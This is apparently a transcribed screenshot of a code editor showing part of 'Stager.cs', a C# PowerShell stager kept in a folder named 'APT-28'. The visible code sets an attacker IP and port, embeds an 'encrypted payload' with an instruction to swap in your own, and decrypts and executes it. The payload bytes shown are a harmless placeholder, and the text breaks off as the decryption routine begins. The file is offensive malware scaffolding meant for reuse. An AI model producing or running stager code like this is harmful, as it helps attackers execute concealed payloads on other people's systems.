 File Edit Selection View Go Run Terminal Help
Stager.cs
home > s3n4t0r > APT-28 > Stager.cs
4 using System.Management.Automation;
5 using System.Management.Automation.Runspaces;
6 using System.Text;
7
8 namespace PowerShellStager
9 {
10 class Program
11 {
12 static void Main(string[] args)
13 {
14 // attacker configuration
15 string attackerIP = "192.168.1.1";
16 int attackerPort = 4444;
17
18 // embedded and encrypted payload (replace with your encrypted payload)
19 byte[] encryptedPayload = { 0x48, 0x65, 0x6C, 0x6C, 0x6F, 0x2C, 0x20, 0x57, 0x6F, 0x72, 0x6C, 0x64 };
20
21 // decrypt and execute the payload
22 try
23 {
24 byte[] decryptedPayload = DecryptPayload(encryptedPayload);
25 ExecutePayload(decryptedPayload);
26 }
27 catch (Exception ex)
28 {
29 Console.WriteLine($"Failed to decrypt and execute payload: {ex.Message}");
30 }
31 }
32
33 static byte[] DecryptPayload(byte[] encryptedPayload)
34 {
B